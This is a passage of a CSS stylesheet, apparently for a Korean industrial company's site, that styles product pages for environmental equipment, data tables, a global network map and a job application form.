	width: 344px;
	height: 113px;
	background-color: #f9f9f9;
	margin-right: 12px;
	margin-bottom: 12px;
	padding-top: 25px;
	padding-left: 35px;
}
.contact-list-box a .image {
	position: absolute;
	top: 50%;
	left: 20px;
	display: block;
	width: 130px;
	height: 130px;
	margin-top: -65px;
	overflow: hidden;
}

.contact-list-box a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding-right: 10px;
}

.contact-information {
	position: absolute;
	padding-left: : 100px;
}

.contact-list-box a .product-information > span {
	display: block;
	color: #636363;
	font-size: 1.077em;
	line-height: 1.714em;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 4; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word;
	max-height: 6.856em;
}

.contact-title {
	padding-bottom: 20px;
	margin-top: 10px;
	font-size: 26px;

}

.tel {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

.contact-email {
	color: #779aaa;
	font-size: 14px;
	line-height: 22px;
}

/* Managers */
.mask-manager {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	opacity: 0.4;
	z-index: 1000;
	overflow: hidden;
}

.layerpopup-managers-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 35px 20px 0 20px;
	width: 100%;
	max-width: 380px;
	height: 624px;
	margin-left: -190px;
	margin-top: -272px;
	z-index: 1010
}

.layerpopup-managers-wrapper .bg-managers-header {
	position: absolute;
	top: 0;
	left: 50%;
	display: block;
	width: 128px;
	height: 57px;
	margin-left: -64px;
	z-index: 1020;
}

.layerpopup-managers-area {
	position: relative;
	background-color: #ffffff;
	height: 100%;
	padding: 50px 25px 25px 25px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	-moz-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
}

.layerpopup-managers-area h2 {
	margin-bottom: 30px;
	text-align: center;
	color: #03a4d9;
	font-size: 1.692em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 800
}

.layerpopup-managers-area .btn-manager-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background-color: #e7ae34;
	border-top-right-radius: 3px;
	border-bottom-left-radius: 3px;
}

.layerpopup-managers-area .btn-manager-close img {
	display: inline-block;
	vertical-align: middle;
	width: 19px;
}

.layerpopup-managers-area .layerpopup-managers-list {
	height: calc(100% - 52px);
	overflow-x: hidden;
	overflow-y: auto;
}

/*
.layerpopup-managers-list ul > li {
	position: relative;
	margin-top: 25px;
	padding-left: 90px;
	min-height: 70px;
}

.layerpopup-managers-list ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-list ul > li > .image-manager {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 70px;
	height: 70px;
}

.layerpopup-managers-information {
	margin: 0;
	padding: 0;
}

.layerpopup-managers-information dl {
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dt {
	display: block;
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	line-height: 1em;
	margin-bottom: 5px;
}

.layerpopup-managers-information dl dd {
	display:block;
	color: #999999;
	line-height: 1em;
}
*/


.layerpopup-managers-information h3 {
	display: none;
}

.layerpopup-managers-list > ul > li {
	position: relative;
	padding-left: 0;
	min-height: 70px;
}

.layerpopup-managers-information > ul {
	margin: 0;
	padding: 20px;
	margin-top: 3px;
	background-color: #f9f9f9
}

.layerpopup-managers-information > ul:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li {
	position: relative;
	margin-top: 5px;
	padding-left: 25px;
	min-height: auto;
}

.layerpopup-managers-information > ul > li img {
	position: absolute;
	left: 0;
}

.layerpopup-managers-information > ul > li > strong {
	color: #666666;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.layerpopup-managers-information > ul > li > span {
	color: #999999;
	margin-left: 5px;
}

.layerpopup-managers-information > ul > li:first-child {
	margin-top: 0;
}

.layerpopup-managers-information > ul > li > a {
	display: block;
	color: #779aaa;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

/* 제품 상세페이지 */
.product-detail-wrapper {
	margin: 0;
	padding: 0;
}

.product-detail-wrapper > h2 {
	display:none;
	margin-bottom: 25px;
	color: #323232;
	font-size: 2.000em;
	line-height: 1em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}

.product-detail-area {
	position: relative;
	background-color: #ffffff;
	min-height: 465px;
	padding-left: 455px;
	margin-bottom: 18px;
	border-bottom: 1px solid #d3d3d3
}

.product-detail-area:after {
	content: "";
	clear: both;
	display: block;
}

.product-detail-area .product-images-wrapper {
	float: left;
	display: block;
	width: 455px;
	min-height: 465px;
	padding: 0 35px;
	margin-left: -455px;
}

.product-detail-area .product-images-wrapper #product-slider {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li {
	display: block;
	width: 350px;
	height: 350px;
}

.product-detail-area .product-images-wrapper #product-slider li img {
	display: block;
	width: 100%;
	max-width: 350px;
	margin: 0 auto;
}

.product-detail-area .product-images-wrapper #bx-pager {
	text-align: center;
	margin-top: 20px;
}

.product-detail-area .product-images-wrapper #bx-pager a {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	border: 1px solid #ececec
}

.product-detail-area .product-images-wrapper #bx-pager a img {
	display: block;
	width: 100%;
}


.product-detail-area .product-detail-box {
	min-height: 465px;
	padding: 55px 35px;
	border-left: 1px solid #f3f3f3
}

.product-detail-area .product-detail-box > h3 {
	color: #03a4d9;
	font-size: 2.308em;
	line-height: 1.200em;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.product-detail-area .product-detail-box > p {
	margin-bottom: 20px;
	color: #636363;
	font-size: 1.071em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.product-detail-area .product-detail-box > p:last-child {
	margin-bottom: 0;
}


/* 친환경 사업 */
.fuel_cell_box{
	text-align: center;
}
.fuel_cell_box img{
	display: inline-block;
	width:100%;
}
.fuel_cell_box p{
	margin:10px 0 20px 0;
}
/* //연료전지 */

.features_box{
	display: flex;
	text-align: center;
}
/* //수소 충전소 냉동기 */

.greenhouse_box {
	margin-bottom: 20px;
}

.greenhouse_box img{
	display: inline-block;
	width:100%;
}

.greenhouse_box p{
	padding-top: 10px;
	text-align: right;
}

.product-detail-box > p > strong {
	font-size:1.271em;
	color:#666;
}
.pointRed{
	color:red;
	font-weight:bold;
}

.EEDI_box {
	position: relative;
	margin-bottom: 20px;
}

.EEDI_box img {
	display: inline-block;
	width:80%;
}

.EEDI_table {
	display: inline-block;
	width:37%;
	position: absolute;
	top:30px;
	right:0;
}

.EEXI_box img {
	display: inline-block;
	width:100%;
}

.EEXI_box p{
	padding: 10px 0 20px 0;
	text-align: right;
}

.comparison_box{
	display: flex;
	text-align: center;
	margin-bottom: 30px;
}
/* //탄소포집장치 */

.sox_box{
	display:flex;
	align-items: center;
}
/* //SOx 스크러버 */

.air_purifier_and_activated_carbon_filter_box{
	margin-bottom:20px;
}
.air_purifier_and_activated_carbon_filter_box img{
	display: inline-block;
	width:100%;
}
.air_purifier_and_activated_carbon_filter_box p{
	text-align: center;
	margin-top: 10px;
}
.technical_overview_table{
	margin-bottom: 20px;
	word-break:break-all;
}
.technical_overview_box img{
	display: inline-block;
	width:100%;
}

.pilot_plant_box{
	margin-top:20px;
}
.pilot_plant_box img:first-child{
	padding: 0 50px 20px 50px;
}
/* 실증용 폐활성탄 처리 시험 장치
.feature_wrap{
	display: flex;
}
.feature_img_box img{
	width:225px;
	margin-left: 50px;
}
.feature_box2{
	display:flex;
	margin-top: 20px;
}
.feature_box2 img:nth-child(2){
	padding-left:20px;
}
*/

.news_box{
	display: flex;
	flex-wrap:wrap;
	padding: 20px 50px 0 50px;
	justify-content:space-around;
}
.news_box img:nth-child(1){
	width:44.6%;
}
.news_box img:nth-child(2){
	width:41.9%;
}
.news_box img:nth-child(3){
	width:33.3%;
}
.news_box img:nth-child(4){
	width:31.9%;
}
/* 모의 폐활성탄 제조, 모의 폐활성탄 20 L/batch 처리 시험 조건, 모의 폐활성탄 내 C-14 농도 분석
.appendix_box p{
	padding-left:50px; 
}
.appendix_box p:last-child{
	padding-top: 10px;
}
.appendix_box span{
	color: red;
}
.appendix_box img{
	width:100%;
}
*/
/* //방사선 폐활성탄 처리 */

table tr th, table tr td{
	border: 1px solid #000;
	padding: 5px 0;
	text-align: center;
}

table tr th {
	background-color:#eee;
}
/* //친환경 사업 */


.product-detail-area .product-detail-box > ul {
	padding-left: 10px;
	padding-bottom: 25px;
	color: #636363;
	font-size: 1.000em;
	line-height: 1.846em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}


.product-detail-area .product-detail-box > ul > li {
	padding-left: 12px;
	background: transparent url(../img/bul/bul_line_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_line_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: left 13px;
	background-size: 5px 1px;
}

.product-detail-information .btn-download-wrap a {
	display:inline-block;
	width:49.5%;
	background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
	border-width:1px;
	border-color:#cfcfcf #cfcfcf #bbb #cfcfcf;
	border-style:solid;
	font-size: 1.231em;
	line-height:1.5em;
	padding:15px 0 15px 20px;
	padding-left:16px;
}

.product-detail-information .btn-download-wrap a:last-child {
	margin-left:1%;
}


.product-detail-tabmenu {
	position: relative;
	padding-top: 60px;
	background-color: #ffffff;
}

.product-detail-tabmenu > ul > li {
	margin: 0;
	padding: 0;
}

.product-detail-tabmenu > ul > li > a {
	position: absolute;
	top: 0;
	display: block;
	width: 25%;
	height: 60px;
	line-height: 60px;
	text-align: center;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.231em;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	border-left: 1px solid #6c6e7a
}


.product-detail-tabmenu > ul > li:first-child > a {
	border-left: 0;
}

.product-detail-tabmenu > ul > li > a:hover,
.product-detail-tabmenu > ul > li > a.selected,
.product-detail-tabmenu > ul > li > a.on {
	background-color: #34b9cf;
	text-decoration: underline;
}

.product-detail-tabmenu > ul > li > a#tabmenu1 {
	left: 0;
}
.product-detail-tabmenu > ul > li > a#tabmenu2 {
	left: 25%;
}
.product-detail-tabmenu > ul > li > a#tabmenu3 {
	left: 50%;
}
.product-detail-tabmenu > ul > li > a#tabmenu4 {
	left: 75%;
}

.depth1 > ul > li > a {
	width: 100%;
}

.depth1 > ul > li > a#tabmenu1 {
	left: 0;
}

.depth2 > ul > li > a {
	width: 50%;
}

.depth2 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth2 > ul > li > a#tabmenu2 {
	left: 50%;
}

.depth3 > ul > li > a {
	width: 33.33333333%;
}

.depth3 > ul > li > a#tabmenu1 {
	left: 0;
}
.depth3 > ul > li > a#tabmenu2 {
	left: 33.33333333%;
}
.depth3 > ul > li > a#tabmenu3 {
	left: 66.666666666%;
}

.product-detail-tabmenu > ul > li .product-detail-information {
	display: none;
	padding: 45px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info {
	margin-bottom: 30px;
}

.product-detail-tabmenu > ul > li .product-detail-information .product-info:last-child {
	margin-bottom: 0;
}

.product-detail-tabmenu > ul > li .product-detail-information p{
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
}

.title0401 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.title0402 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.231em;
	line-height: 1em;
}
/* 친환경 사업 공통*/
.title0500 {
	margin-bottom: 10px;
	color: #026aaf;
	font-size: 1.6em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* //친환경 사업 공통 */
.title0501 {
	clear: both;
	display: block;
	margin-bottom: 5px;
	color: #026aaf;
	font-size: 1.385em;
	line-height: 1em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}
/* 친환경 사업 공통*/
.title0502 {
	margin-bottom: 20px;
	color: #026aaf;
	font-size: 2em;
	line-height: 1em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}
/* //친환경 사업 공통 */


.ul-list01 {
	margin: 0;
	padding: 0;
}

.ul-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/icon_circle_bullet01.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/icon_circle_bullet01@2x.png);
	background-position: left 13px;
	background-repeat: no-repeat;
	background-size: 6px 4px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ul-list01.half{
	overflow:hidden;
}

.ul-list01.half > li{
	float:left;
	width:48%;
}

.ul-list01 > li > ul,
.ul-list01 > li > ol {
	padding-left: 5px;
	padding-top: 10px;
	padding-bottom: 20px;
}

.ul-list01 > li > ul > li {
	padding-left: 10px;
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
	background: transparent url(../img/icon/icon_minus01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_minus01@2x.gif);
	background-position: left 8px;
	background-repeat: no-repeat;
	background-size: 3px 9px;
}
.ul-list01 > li > ol > li {
	font-size: 0.875em;
	line-height: 1.714em;
	color: #7e7e7e;
}

.ul-list01 li table  th{
	font-size: 0.857em !important ;
    line-height: 0.929em !important;
}

.ul-list01 li  table td{
	font-size: 0.857em !important;
    line-height: 0.929em !important;
}


.ul-list02 {
	margin: 0;
	padding: 0;
}

.ul-list02 > li {
	padding-left: 12px;
	color: #7c7c7c;
	font-size: 1.231em;
	line-height: 1.750em;
	background: transparent url(../img/bul/bul_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type01@2x.gif);
	background-position: 3px 13px;
	background-repeat: no-repeat;
	background-size: 3px 3px;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.ol-list01 {
	margin: 0;
	padding: 0;
	margin-left: 15px;
}

.ol-list01 > li {
	padding-left: 12px;
	color: #636363;
	font-size: 1.231em;
	line-height: 1.750em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	list-style: decimal;
}

.table-type01 {
	margin: 0;
	padding: 0;
}

.table-type01 table {
	border-collapse: collapse;
}

.table-type01 table thead th {
	background-color: #617583;
	border: 1px solid #7b8b96;
	color: #ffffff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody th {
	background-color: #edf4f8;
	border: 1px solid #d5d9dc;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type01 table tbody td {
	padding: 15px 10px;
	text-align: center;
	border: 1px solid #e0e4e7;
	color: #666666;
	font-size: 1.077em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type01 table tbody tr {
	background-color: #fafafa;
}

.table-type01 table tbody tr:nth-child(even) {
	background-color: #f5f5f5;
}

.table-type01 table tbody tr.even {
	background-color: #f5f5f5;
}

/* 221220 */
.table-type02 {
	margin: 0;
	padding: 0;
}

.table-type02 table {
	border-collapse: collapse;
}

.table-type02 table thead th {
	background: #0070c0;
	border: none;
	color: #fff;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	text-align: center;
	padding: 5px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table thead th:nth-child(even){
	background:none;
}

.table-type02 table tbody th {
	background: #0070c0;
	border: none;
	color: #617583;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	text-align: center;
	padding: 15px 10px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: keep-all;
}

.table-type02 table tbody tr{
	font-size: 1.200em;
}

.table-type02 table tbody tr:last-child{
	font-size: 1.000em;
}

.table-type02 table tbody td {
	padding: 5px 10px;
	text-align: center;
	border: none;
	color: #666666;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}
/* //221220 */

/* 230214 */
.table-type03 {
	margin: 0;
	padding: 0;
}

.table-type03 table {
	border-collapse: collapse;
	margin-bottom:10px;
}

.table-type03 table thead th {
	background: #ffffcc;
	border: 1px solid #333;
	color: #333;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
	text-align: center;
	padding: 15px 5px;
	font-size: 1.000em;
	line-height: 1.385em;
	word-break: break-all;
}

.table-type03 table tbody td {
	padding: 15px 5px;
	text-align: center;
	border: 1px solid #333;
	color: #333;
	font-size: 1.000em;
	line-height: 1.385em;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	word-break: break-all;
}

.table-type03 table tbody tr {
	background: #fafafa;
}

.service-wrapper .contact_information_box{
	display: inline-block;
	background-color:#d8eaf6;
	padding:20px 50px;
	box-sizing: border-box;
	margin-top: 30px;
	margin-bottom: 0;
	font-family:"notoKrB", notoKrB, sans-serif;
	text-align: center;
    font-weight: bold;
}
/* //230214 */

.table-type01 .in-table thead th {
	padding: 8px 10px;
	background-color: #f7f7f7;
	border: 1px solid #d5d9dc;
	color: #617583;
}

.table-type01 .in-table tbody td{
	background:#fff;
	font-size: 100%;
	padding: 8px 10px;
}


.documents-download-list table {
	border-collapse: collapse;
	border-top: 1px solid #e2e0d2;
}

.documents-download-list table tbody td {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}

.documents-download-list table tbody tr:hover {
	background-color: #f7f7f7
}

.documents-download-list table tbody td.number {
	color: #b39a78;
	font-size: 1.231em;
	width: 8%;
}

.documents-download-list table tbody td.left {
	text-align: left;
	width: 72%;
}

.documents-download-list table tbody td.file {
	width: 20%;
}

.btn-document-download {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	background-color: #03a4d9;
	color: #ffffff;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	font-size: 1em;
	border-radius: 2px;
}

.btn-document-download:after {
	content: "";
	clear: both;
	display: block;
}

.btn-document-download > span {
	float: left;
}

.btn-document-download > img {
	float: right;
	display: block;
	width: 12px;
	margin-left: 10px;
	margin-top: 12px;
}


.images-box {
	position: relative;
	border: 1px solid #d7d7d7;
	margin-bottom: 25px;
}

.images-box.no-line {
	border: 0;
}

.images-box img {
	display: block;
	max-width: 100%;
	margin: 0 auto;
}

.images-box img.pc {
	display: block;
}

.images-box img.mobile {
	display: none;
}

.contents-area {
	padding: 35px;
	background-color: #ffffff
}

.contents-area.faq {
	padding: 19px 28px 28px 28px;
}

/* golbal network menu */
.map-division-wrapper {
	margin-bottom: 50px;
	border-top: 1px solid #004578;
	background-color: #fbfbfb;
}

.map-division-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.map-division-wrapper dl {
	float: left;
	width: 20%;
}

.map-division-wrapper dl > dt {
	display: block;
	height: 42px;
	line-height: 42px;
	color: #ffffff;
	font-size: 1.231em;
	background-color: #1a9dde;
	border-right: 1px solid #3cb9e9;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	text-align: center;
}

.map-division-wrapper dl > dd {
	display: block;
	height: 320px;
	padding: 15px 20px;
	border-right: 1px solid #eaeaea;
	border-bottom: 1px solid #d3d3d3;
}

.map-division-wrapper .on > dd {
	display: block;
}


.map-division-wrapper dl > dd > ul,
.map-division-wrapper dl > dd > ul > li {
	margin: 0;
	padding: 0;
}

.map-division-wrapper dl > dd > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1em;
	line-height: 2em;
}

.map-division-wrapper dl > dd > ul > li > a:hover,
.map-division-wrapper dl > dd > ul > li > a.on,
.map-division-wrapper dl > dd > ul > li > a.selected {
	color: #cc3333;
}


.map-division-wrapper dl:first-child > dd {
	border-left: 1px solid #d3d3d3
}

.map-division-wrapper dl:last-child > dd {
	border-right: 1px solid #d3d3d3
}

.nation-wrapper {
	display: none;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper.on {
	display: block;
}

.nation-wrapper > h3 {
	padding-left: 25px;
	color: #333333;
	font-size: 2em;
	line-height: 1.077em;
	background: transparent url(../img/bul/bul_title_type0301.png);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_title_type0301@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 11px 17px;
}

.nation-area {
	margin-top: 20px;
}

.nation-area:after {
	content: "";
	clear: both;
	display: block;
}


.nation-box {
	float: left;
	max-width: 525px;
	min-height: 300px;
	width: 49%;
	padding: 40px 35px 30px 35px;
	background-color: #f9f9f9
}

.nation-part2 {
	background: #eff6fc
}

.nation-box:nth-child(even) {
	float: right;
}

.nation-box h4 {
	color: #006baa;
	font-size: 1.692em;
	line-height: 1.273em;
	margin-bottom: 25px;
}


.nation-box > dl {
	position: relative;
	padding-left: 135px;
	font-size: 1em;
	line-height: 1.846em;
	/*
	word-break: break-all;
	*/
}

.nation-box > dl > dt {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	color: #333333;
}

.nation-box > dl > dd {
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	color: #666666
}

.nation-box > dl:last-child {
	margin-bottom: 0;
}


/* 채용공고 */
.form-wrapper {
	position: relative;
	margin-bottom: 60px;
}

.agreement-wrapper02 {
	margin-bottom: 45px;
}

.title0301 {
	margin-bottom: 10px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1em;

	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.title0302 {
	padding-left: 40px;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.846em;
	line-height: 1em;

	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;

	background: transparent url(../img/icon/icon_title_type01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_title_type01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 27px 14px;
}

.title0303 {
	margin-bottom: 15px;
	color: #006baa;
	font-size: 1.846em;
	line-height: 1.167em;
}


.agreement-area02 {
	background-color: #ffffff;
	border: 1px solid #c4c4c4;
	height: 125px;
	padding: 20px 25px;
	margin-bottom: 10px;
	font-size: 1.077em;
	line-height: 1.571em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;

	overflow-x: hidden;
	overflow-y: auto;
}

.word-agreement-checkboxed {
	text-align: right;
}


.word-agreement-checkboxed .input-checkbox {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	margin-right: 5px;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] {
	display: none;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"] + label {
	display: block;
	width: 20px;
	height: 20px;
	background: transparent url(../img/icon/icon_checkbox01.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
	text-indent: -5000em;
	font-size: 0;
}

.word-agreement-checkboxed .input-checkbox input[type="checkbox"]:checked + label {
	background: transparent url(../img/icon/icon_checkbox01_on.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_checkbox01_on@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 20px 20px;
}

.word-agreement-checkboxed > label {
	display: inline-block;
	vertical-align: middle;
	color: #333333;
	font-size: 1.231em;
	line-height: 1.375em;
	cursor: pointer;
}

.temporary-save-search-wrapper {
	position: relative;
	padding: 15px 25px 15px 370px;
	margin-bottom: 35px;
	background-color: #f3efd6;
	border: 1px solid #d6d5af;
	border-top: 2px solid #555555;
}

.temporary-save-search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper h4 {
	position: absolute;
	top: 20px;
	left: 25px;
	color: #585858;
	font-size: 1.385em;
	line-height: 23px;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.temporary-save-search-wrapper h4 > img,
.temporary-save-search-wrapper h4 > span {
	display: inline-block;
	vertical-align: middle;
}

.temporary-save-search-wrapper .temporary-save-search-area {
	margin: 0;
	padding: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area:after {
	content: "";
	clear: both;
	display: block;
}

.temporary-save-search-wrapper .temporary-save-search-area dl {
	position: relative;
	float: left;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.name {
	padding-left: 40px;
	width: 30%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl.email {
	float: right;
	padding-left: 60px;
	width: 65%;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dt {
	position: absolute;
	top: 0;
	left: 0;
	color: #585858;
	font-size: 1.154em;
	height: 35px;
	line-height: 35px;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd {
	position: relative;
	display: block;
	height: 35px;
	line-height: 35px;
}


.temporary-save-search-wrapper .temporary-save-search-area dl.email dd {
	padding-right: 110px;
}



.temporary-save-search-wrapper .temporary-save-search-area dl dd input {
	display: block;
	width: 100%;
	height: 35px;
	border: 0;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button {
	position: absolute;
	top: 0;
	right: 0;
	width: 105px;
	height: 35px;
	line-height: 35px;
	background-color: #495867;
	color: #ffffff;
	text-align: center;
}

.temporary-save-search-wrapper .temporary-save-search-area dl dd button > img,
.temporary-save-search-wrapper .temporary-save-search-area dl dd button > span {
	display: inline-block;
	vertical-align: middle;
}

.form-area {
	margin-bottom: 40px;
}

.form-table {
	border: 1px solid #cecece;
	border-top: 2px solid #555555;
}

.form-table table {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

.form-table table tbody th,
.form-table table thead th {
	padding: 12px 15px;
	border: 1px solid #efefef;
	text-align: center;
	background-color: #f9f9f9;
	color: #333333;
	font-size: 1.154em
}

.form-table table tbody tr:last-child th,
.form-table table tbody tr:last-child td {
	border-bottom: 0;
}

.form-table table tbody td {
	min-height: 49px;
	padding: 12px 15px;
	background-color: #ffffff;
	font-size: 1.154em;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
	text-align: center;
	border: 1px solid #efefef;
}


.form-table table tbody td:last-child {
	border-right: 0;
}

.form-table table tbody td input[type="text"] {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 35px;
	border: 1px solid #d5d5d5
}
.form-table table tbody td select {
	display: inline-block;
	vertical-align: middle;
	min-width: 150px;
}

.form-table table tbody td label,
.form-table table tbody td span,
.form-table table tbody td input[type="radio"],
.form-table table tbody td input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	color: #666666;
	height: 35px;
	line-height: 35px;
}

.form-table table tbody th label,
.form-table table tbody th button {
	display: inline-block;
	vertical-align: middle;
}

.form-table table tbody th label {
	margin-right: 10px;
}

.form-table table tbody th button {
	margin: 0 2px;
}

.input-zipcode {
	position: relative;
	max-width: 230px;
	padding-right: 105px;
	margin-bottom: 10px;
}
.input-zipcode .btn-s-type01 {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
}

.btn-s-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3;
}

.filebox {
	position: relative;
	max-width: 400px;
	padding-right: 90px;
}

.filebox input[type="file"] {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;
}

.filebox label {
	position: absolute;
	top: 0;
	right: 0;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	min-width: 85px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	border: 1px solid #5b7ed2;
	color: #5e7ed3 !important;
	font-size: 0.867em;
	font-family: "notoKrR", notoKrR, sans-serif !important;
	font-weight: 300 !important;
}

/* named upload */
.filebox .upload-name {
	display: block;
	width: 100%;
	height: 35px;
	line-height: 1.8461538461538463em;
	margin: 0;
	border: 1px solid #d5d5d5;
	-webkit-appearance: none !important;
	background-color: #ffffff;
	color: #4d4d4d;
	font-size: 92.3%;
	text-indent: 10px !important;
}

.filebox.bs3-primary label {
	color: #ffffff;
	background-color: #337ab7;
	border-color: #2e6da4;
}

